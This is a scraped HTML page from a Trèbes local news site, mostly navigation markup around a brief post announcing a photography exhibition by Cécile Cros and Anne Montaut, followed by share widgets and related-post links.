ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/portraits/antoine-ona/antoine-ona/"><span class="ubermenu-target-title ubermenu-target-text">Antoine Oña</span></a></li><li id="menu-item-61783" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61783 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/portraits/ernesto-ona/ernesto-ona/"><span class="ubermenu-target-title ubermenu-target-text">Ernesto Oña</span></a></li><li id="menu-item-61794" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61794 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/actualites/patrick-veres-du-groupe-rock-gang-a-la-composition/"><span class="ubermenu-target-title ubermenu-target-text">Patrick Vérès</span></a></li></ul></li></ul></li><li id="menu-item-64429" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-64429 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Pratique</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-64429 ubermenu-submenu-type-auto ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-full_width"  ><li id="menu-item-64428" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-64428 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/les-medecins/"><span class="ubermenu-target-title ubermenu-target-text">Santé</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-64428 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-64427" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64427 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/les-medecins/"><span class="ubermenu-target-title ubermenu-target-text">Médecins</span></a></li><li id="menu-item-64432" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64432 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/audition/"><span class="ubermenu-target-title ubermenu-target-text">Audition</span></a></li><li id="menu-item-64433" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64433 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/dentistes/"><span class="ubermenu-target-title ubermenu-target-text">Dentistes</span></a></li><li id="menu-item-64435" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64435 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/ergotherapie/"><span class="ubermenu-target-title ubermenu-target-text">Ergothérapie</span></a></li><li id="menu-item-64492" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64492 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/hypnotherapie/"><span class="ubermenu-target-title ubermenu-target-text">Hypnothérapie</span></a></li><li id="menu-item-64493" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64493 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/infirmiers/"><span class="ubermenu-target-title ubermenu-target-text">Infirmiers</span></a></li><li id="menu-item-64436" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64436 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/kinesitherapeutes/"><span class="ubermenu-target-title ubermenu-target-text">Kinésithérapie Ostéo</span></a></li><li id="menu-item-64442" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64442 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/laboratoire/"><span class="ubermenu-target-title ubermenu-target-text">Laboratoire</span></a></li><li id="menu-item-64487" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64487 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/naturotherapie/"><span class="ubermenu-target-title ubermenu-target-text">Naturopathie</span></a></li><li id="menu-item-64443" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64443 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/pedicure/"><span class="ubermenu-target-title ubermenu-target-text">Podologue</span></a></li><li id="menu-item-64444" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64444 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/pharmacies/"><span class="ubermenu-target-title ubermenu-target-text">Pharmacies</span></a></li><li id="menu-item-64445" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64445 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/protheses-dentaires/"><span class="ubermenu-target-title ubermenu-target-text">Prothèses Dentaires</span></a></li><li id="menu-item-64446" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64446 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/psychologie/"><span class="ubermenu-target-title ubermenu-target-text">Psychologie</span></a></li><li id="menu-item-64447" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64447 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/relaxation/"><span class="ubermenu-target-title ubermenu-target-text">Relaxation</span></a></li><li id="menu-item-64448" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64448 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/sages-femmes/"><span class="ubermenu-target-title ubermenu-target-text">Sage-femmes</span></a></li><li id="menu-item-64449" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64449 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/shiatsu/"><span class="ubermenu-target-title ubermenu-target-text">Shiatsu</span></a></li></ul></li><li id="menu-item-64452" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-64452 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/enseignement/escola-calandreta/"><span class="ubermenu-target-title ubermenu-target-text">Enseignement</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-64452 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-64451" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64451 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/enseignement/escola-calandreta/"><span class="ubermenu-target-title ubermenu-target-text">Escola Calandreta</span></a></li><li id="menu-item-64454" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64454 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/enseignement/maternelle-de-laiguille/maternelle-de-laiguille/"><span class="ubermenu-target-title ubermenu-target-text">Ecole Maternelle de l&rsquo;Aiguille</span></a></li><li id="menu-item-64458" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64458 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/enseignement/elementaire-aiguille/ecole-elementaire-de-laiguille/"><span class="ubermenu-target-title ubermenu-target-text">Ecole Élémentaire de l&rsquo;Aiguille</span></a></li><li id="menu-item-64459" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64459 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/enseignement/maternelle-des-floralies/maternelle-des-floralies/"><span class="ubermenu-target-title ubermenu-target-text">Ecole Maternelle des Floralies</span></a></li><li id="menu-item-64453" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64453 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/enseignement/elementaire-floralies/elementaire-des-floralies/"><span class="ubermenu-target-title ubermenu-target-text">Ecole Élémentaire des Floralies</span></a></li><li id="menu-item-64466" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64466 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/enseignement/les-ecoles/les-ecoles-trebeennes/"><span class="ubermenu-target-title ubermenu-target-text">Inter-écoles</span></a></li><li id="menu-item-64467" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64467 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/enseignement/college-gaston-bonheur/college-gaston-bonheur/"><span class="ubermenu-target-title ubermenu-target-text">Collège Gaston Bonheur</span></a></li><li id="menu-item-64462" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-64462 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/enseignement/ecole-maternelle-du-centre-ville-2/"><span class="ubermenu-target-title ubermenu-target-text">Ecoles d&rsquo;Hier</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-64462 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-64461" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64461 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/enseignement/ecole-maternelle-du-centre-ville-2/"><span class="ubermenu-target-title ubermenu-target-text">Maternelle Centre Ville</span></a></li><li id="menu-item-64463" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64463 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/enseignement/elementaire-centre-ville/ecole-elementaire-centre-ville/"><span class="ubermenu-target-title ubermenu-target-text">Élémentaire Centre Ville</span></a></li></ul></li></ul></li><li id="menu-item-64480" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-64480 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Divers</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-64480 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-64479" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64479 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/la-poste/"><span class="ubermenu-target-title ubermenu-target-text">La Poste</span></a></li><li id="menu-item-65316" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65316 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/services/dechetterie/dechetterie/"><span class="ubermenu-target-title ubermenu-target-text">La Déchetterie</span></a></li><li id="menu-item-65319" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65319 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/actualites/le-marche-chaque-dimanche-matin/"><span class="ubermenu-target-title ubermenu-target-text">Le Marché Dominical</span></a></li><li id="menu-item-65325" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65325 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/actualites/paiement-de-proximite-a-la-maison-de-la-presse/"><span class="ubermenu-target-title ubermenu-target-text">Paiement de Proximité</span></a></li><li id="menu-item-65331" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65331 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/actualites/les-offres-demploi-mises-a-jour-au-13-fevrier/"><span class="ubermenu-target-title ubermenu-target-text">Les Offres d&#8217;emploi</span></a></li></ul></li></ul></li><li id="menu-item-65301" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-65301 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Trèbes d&rsquo;Hier</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-65301 ubermenu-submenu-type-auto ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-full_width"  ><li id="menu-item-65303" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65303 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/hier/trebes-dhier/trebes-dhier/"><span class="ubermenu-target-title ubermenu-target-text">Souvenirs et images d&rsquo;Hier</span></a></li><li id="menu-item-65308" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65308 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/hier/deces/deces/"><span class="ubermenu-target-title ubermenu-target-text">Les Décès</span></a></li><li id="menu-item-65310" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65310 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/portraits/trombinoscopes/les-trombinoscopes/"><span class="ubermenu-target-title ubermenu-target-text">Les Trombis Sourires</span></a></li><li id="menu-item-65311" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65311 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/hier/faits-divers/faits-divers/"><span class="ubermenu-target-title ubermenu-target-text">Les Faits Divers</span></a></li><li id="menu-item-65312" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65312 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/hier/anecdotes/anecdotes/"><span class="ubermenu-target-title ubermenu-target-text">Les anecdotes</span></a></li><li id="menu-item-65309" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65309 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/hier/animations-evenements-2/"><span class="ubermenu-target-title ubermenu-target-text">Animations Evènements</span></a></li><li id="menu-item-65345" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65345 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/hier/les-commerces-dhier/"><span class="ubermenu-target-title ubermenu-target-text">Commerces d&rsquo;Hier</span></a></li><li id="menu-item-65305" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65305 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/loisirs-decouvrir-trebes/la-piscine/la-piscine"><span class="ubermenu-target-title ubermenu-target-text">La piscine</span></a></li><li id="menu-item-65313" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65313 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/loisirs-decouvrir-trebes/le-bal-a-aude/bal-a-aude/"><span class="ubermenu-target-title ubermenu-target-text">Le Bal à Aude</span></a></li></ul></li></ul></nav>
<!-- End UberMenu -->
							</nav><!-- .main-nav /-->
	
		</header><!-- #header /-->
	
		
	<div class="breaking-news">
		<span>Infos flash</span>
				
								<ul>
								<li><a href="https://www.atrebes.com/actualites/notre-synthese-des-evenements-des-prochains-jours/" title="Notre synthèse des événements des prochains jours --- CLIQUEZ ICI">Notre synthèse des événements des prochains jours --- CLIQUEZ ICI</a></li>				
							<li><a href="https://www.atrebes.com/actualites/les-offres-demploi-mises-a-jour-au-13-fevrier/" title="Les Nouvelles offres d'emploi ---&gt; CLIQUEZ ICI">Les Nouvelles offres d'emploi ---&gt; CLIQUEZ ICI</a></li>				
						</ul>
									<script type="text/javascript">
			jQuery(document).ready(function(){
								jQuery('.breaking-news ul').innerfade({animationtype: 'fade', speed: 750 , timeout: 3500});
							});
		</script>
	</div> <!-- .breaking-news -->
	
	<div id="main-content" class="container sidebar-left">
	<div class="content">
				
	
		
				
				
						
		<article class="post-listing post-2286 post type-post status-publish format-standard hentry category-actualites category-expositions tag-animations tag-expositions">
					<div class="single-post-thumb">
					</div>
		
	

			<div class="post-inner">
				<h1 class="post-title entry-title" itemprop="name">Expo Cécile Cros et Anne Montaut</h1>
					
				<div class="entry">
					
					
<figure class="wp-block-image size-large"><img fetchpriority="high" decoding="async" width="1024" height="528" src="https://www.atrebes.com/wp-content/uploads/2020/08/DSC_6953-1024x528.jpg" alt="" class="wp-image-65595" srcset="https://www.atrebes.com/wp-content/uploads/2020/08/DSC_6953-1024x528.jpg 1024w, https://www.atrebes.com/wp-content/uploads/2020/08/DSC_6953-300x155.jpg 300w, https://www.atrebes.com/wp-content/uploads/2020/08/DSC_6953-768x396.jpg 768w, https://www.atrebes.com/wp-content/uploads/2020/08/DSC_6953.jpg 1470w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure>


<p align="justify">&nbsp; &nbsp; &nbsp;Lydia Aldana présentait vendredi Cécile Cros et Anne Montaut toutes deux photographes dont les travaux sont visibles à l’OMSL jusqu’au 30 novembre du lundi au samedi 10H00-12H00/15H00-19H00.</p>
<p style="text-align: center;" align="justify">&nbsp;</p>


<div class="wp-block-image"><figure class="aligncenter size-large"><a href="https://photos.app.goo.gl/nPfGYvAdiSyHoTEo7" target="_blank" rel="noopener noreferrer"><img decoding="async" width="300" height="70" src="https://www.atrebes.com/wp-content/uploads/2020/08/toutes-nos-images.jpg" alt="" class="wp-image-65430"/></a></figure></div>
										
					
									</div><!-- .entry /-->
				<span style="display:none"><a href="https://www.atrebes.com/tag/animations/" rel="tag">Animations</a> <a href="https://www.atrebes.com/tag/expositions/" rel="tag">Expositions</a></span>				<span style="display:none" class="updated">2011-11-12</span>
				<div style="display:none" class="name vcard author" itemprop="author" itemscope itemtype="http://schema.org/Person"><strong class="fn" itemprop="name"><a href="https://www.atrebes.com/author/adminatrebes/" title="Articles par adminatrebes" rel="author">adminatrebes</a></strong></div>
				
<div class="share-post">
	<span class="share-text">Partager !</span>
	<ul>			
			<li><a href="https://twitter.com/share" class="twitter-share-button" data-url="https://www.atrebes.com/actualites/expo-cecile-cros-et-anne-montaut/" data-text="Expo Cécile Cros et Anne Montaut" data-via="" data-lang="en">tweet</a> <script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src="//platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script></li>
				<li><iframe src="https://www.facebook.com/plugins/like.php?href=https://www.atrebes.com/actualites/expo-cecile-cros-et-anne-montaut/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" scrolling="no" frameborder="0" style="border:none; overflow:hidden; width:105px; height:21px;" allowtransparency="true"></iframe></li>
					    <li>
    <!-- AddThis Button BEGIN -->
    <div class="addthis_toolbox addthis_default_style">
    <a class="addthis_counter addthis_pill_style"></a>
    </div>
    <script type="text/javascript">
	var addthis_config = {
      ui_language: "fr" 
	} 
    </script>
    <script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=xa-51baccd21ecf9e35"></script>
    <!-- AddThis Button END -->
    </li>
	</ul>
	<div class="clear"></div>
</div> <!-- .share-post -->
	
			</div><!-- .post-inner -->
		</article><!-- .post-listing -->
		
		
				
				
		
			
			<section id="related_posts">
		<div class="block-head">
			<h3>Sujets en relation</h3><div class="stripe-line"></div>
		</div>
		<div class="post-listing">
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/synops-etait-au-bacchus/" title="Permaliens vers Synops était au Bacchus" rel="bookmark">Synops était au Bacchus</a></h3>
				<p class="post-meta"><span>7 août 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/le-feu-dartifice-dans-lobjectif-de-yannick-douce/" title="Permaliens vers Le feu d&rsquo;Artifice dans l&rsquo;Objectif de Yannick Douce" rel="bookmark">Le feu d&rsquo;Artifice dans l&rsquo;Objectif de Yannick Douce</a></h3>
				<p class="post-meta"><span>14 juillet 2019</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/le-direct-du-feu-dartifice/" title="Permaliens vers Le direct du Feu d&rsquo;Artifice" rel="bookmark">Le direct du Feu d&rsquo;Artifice</a></h3>
				<p class="post-meta"><span>14 juillet 2019</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/intervillages-trebes-villedubert-en-images/" title="Permaliens vers Intervillages Trèbes/Villedubert en images" rel="bookmark">Intervillages Trèbes/Villedubert en images</a></h3>
				<p class="post-meta"><span>17 août 2018</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/les-anims-de-festadoc-en-images/" title="Permaliens vers Les anim&rsquo;s de Festad&rsquo;Oc en images" rel="bookmark">Les anim&rsquo;s de Festad&rsquo;Oc en images</a></h3>
				<p class="post-meta"><span>16 août 2018</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/feu-dartifice-juillet-2018/" title="Permaliens vers Feu d&rsquo;Artifice juillet 2018" rel="bookmark">Feu d&rsquo;Artifice juillet 2018</a></h3>
				<p class="post-meta"><span>18 juillet 2018</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/les-bleus-championssssss-folie-sur-le-port/" title="Permaliens vers Les Bleus Championssssss  &#8230;. Folie sur le Port" rel="bookmark">Les Bleus Championssssss  &#8230;. Folie sur le Port</a></h3>
				<p class="post-meta"><span>18 juillet 2018</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/euphorie-sur-le-port-au-terme-de-la-demi-finale/" title="Permaliens vers Euphorie sur le Port au terme de la demi finale" rel="bookmark">Euphorie sur le Port au terme de la demi finale</a></h3>
				<p class="post-meta"><span>12 juillet 2018</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/la-premiere-fete-brasil-portugal-a-tenu-ses-promesses/" title="Permaliens vers La première fête Brasil Portugal a tenu ses promesses" rel="bookmark">La première fête Brasil Portugal a tenu ses promesses</a></h3>
				<p class="post-meta"><span>1 décembre 2017</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/trebes-en-chansons-en-images/" title="Permaliens vers Trèbes en chansons &#8230; en images" rel="bookmark">Trèbes en chansons &#8230; en images</a></h3>
				<p class="post-meta"><span>28 octobre 2017</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/telethon-multi-dates-la-soiree-cabaret-du-cosmo-show-en-images/" title="Permaliens vers Téléthon Multi-dates: la soirée Cabaret du Cosmo Show en images" rel="bookmark">Téléthon Multi-dates: la soirée Cabaret du Cosmo Show en images</a></h3>
				<p class="post-meta"><span>21 octobre 2017</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/les-trombi-sourire-de-destadoc/" title="Permaliens vers Le Trombi Sourire de Festad&rsquo;Oc" rel="bookmark">Le Trombi Sourire de Festad&rsquo;Oc</a></h3>
